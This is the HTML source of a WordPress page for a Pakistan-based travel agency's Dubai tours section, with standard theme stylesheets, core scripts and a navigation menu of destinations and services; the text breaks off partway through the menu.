

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://letsgotravelstours.com/tours/dubai/
body_size: 45114
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>   &raquo; Dubai</title>
        <meta name="google-site-verification" content="qBSmQ_PVsLVjiYac-_huV7rFy1v80UIaOzC4gMDFCGI" />
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://letsgotravelstours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://letsgotravelstours.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pkt-style-css' href='http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-foundation-css' href='http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/stylesheet/foundation-responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/style-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Roboto+Condensed-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://letsgotravelstours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://letsgotravelstours.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css' href='http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_gmap-css' href='http://letsgotravelstours.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/stylesheet/superfish.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/stylesheet/fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/stylesheet/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/stylesheet/font-awesome/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js?ver=3.0" id="gmap-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0" id="layerslider_js-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/jquerytransit.js?ver=0.9.9" id="transit-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/layerslider.transitions.js?ver=4.6.0" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="http://letsgotravelstours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://letsgotravelstours.com/wp-json/wp/v2/pages/5292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://letsgotravelstours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="/tours/dubai/" />
<link rel='shortlink' href='http://letsgotravelstours.com/?p=5292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://letsgotravelstours.com/wp-json/oembed/1.0/embed?url=%2Ftours%2Fdubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://letsgotravelstours.com/wp-json/oembed/1.0/embed?url=%2Ftours%2Fdubai%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #000000;}#mysticky-nav.wrapfixed .myfixed{ background-color: #000000; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
				
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
<link rel="icon" href="/wp-content/uploads/2015/09/cropped-LetsGo-travels-logo-design-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2015/09/cropped-LetsGo-travels-logo-design-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2015/09/cropped-LetsGo-travels-logo-design-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2015/09/cropped-LetsGo-travels-logo-design-270x270.png" />
</head>
<body class="page-template-default page page-id-5292 page-child parent-pageid-4520">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper no-top-slider">
			<div class="header-area-wrapper">
				<!-- top navigation -->
									<div class="top-navigation-wrapper boxed-style">
						<div class="top-navigation-container container">
							<div class="top-social-wrapper"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/Lets-Go-Travels-Tours-1185597518123202/?ref=hl"><img src="http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.linkedin.com/in/raza-naqvi-97926231/"><img src="http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/images/icon/social-icon/linkedin.png" alt="linkedin" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="#"><img src="http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/images/icon/social-icon/google-plus.png" alt="google_plus" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="#"><img src="http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/images/icon/social-icon/pinterest.png" alt="pinterest" width="18" height="18" /></a></div></div></div></div><div class="top-search-wrapper">									<div class="gdl-search-form">
										<form method="get" id="searchform" action="http://letsgotravelstours.com/">
											<input type="submit" id="searchsubmit" value="" />
											<div class="search-text" id="search-text">
												<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
											</div>
											<div class="clear"></div>
										</form>
									</div>
									</div><div class="top-navigation-right-text">support@letsgotravelstours.com | +92 51 2374818</div>							<div class="clear"></div>
						</div>
					</div> <!-- top navigation wrapper -->
								
				<div class="header-wrapper boxed-style">
					<div class="header-container container">
						<!-- Get Logo -->
						<div class="logo-wrapper">
							<a href="http://letsgotravelstours.com"><img src="/wp-content/uploads/2015/09/LetsGo-travels-logo-design.png" alt=""/></a>						</div>

						<!-- Navigation -->
						<div class="gdl-navigation-wrapper">
							<div class="responsive-menu-wrapper"><select id="menu-main" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4430 menu-item-depth-0" value="/">Home</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859 menu-item-depth-0" value="/about-us/">About Us</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4846 menu-item-depth-0" value="/tours/">Tours</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715 menu-item-depth-1" value="/azerbaijan-tours/">- Azerbaijan Tours</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5292 current_page_item menu-item-5308 menu-item-depth-1" value="/tours/dubai/" selected="selected">- Dubai Tours</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720 menu-item-depth-1" value="/iran-ziarrat-and-tours/">- Iran Ziarat and Tours</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793 menu-item-depth-1" value="/malaysia-tours/">- Malaysia Tours</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5138 menu-item-depth-1" value="/pakistan-tours/">- Pakistan Tours</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4791 menu-item-depth-1" value="/russia-tours/">- Russia Tours</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5345 menu-item-depth-1" value="/south-africa/">- South Africa Tours</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4423 menu-item-depth-1" value="/package-2-columns/">- Turkey Tours</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424 menu-item-depth-1" value="/package-3-columns/">- Thailand Tours</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4790 menu-item-depth-1" value="/umrah-tours/">- Umrah Tours</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4849 menu-item-depth-0" value="/services/">Services</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547 menu-item-depth-1" value="/air-tickets/">- Air Tickets</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4545 menu-item-depth-1" value="/visa-processing/">- Visa Processing</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4541 menu-item-depth-1" value="/hotel-reservation/">- Hotel Reservation</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697 menu-item-depth-1" value="/transport/">- Transport</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546 menu-item-depth-1" value="/travel-insurance/">- Travel Insurance</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4543 menu-item-depth-1" value="/airport-transfers/">- International / Domestic Tours</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4542 menu-item-depth-1" value="/joy-rides/">- Helicopter Charter Flights / Joy Rides</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4569 menu-item-depth-0" value="/gallery-2/">Gallery</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421 menu-item-depth-1" value="/pakistan-pics/">- Pakistan Pics</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632 menu-item-depth-1" value="/thialand-pics/">- Thialand Pics</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695 menu-item-depth-1" value="/malaysia-pics/">- Malaysia Pics</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696 menu-item-depth-1" value="/turkey-pics/">- Turkey Pics</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5310 menu-item-depth-1" value="/video-2/">- Videos</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543 menu-item-depth-0" value="/promotions/">Promo</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560 menu-item-depth-0" value="/list-of-embassies-in-pakistan/">Embassies</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561 menu-item-depth-0" value="/airlines-logos/">Airlines</option>
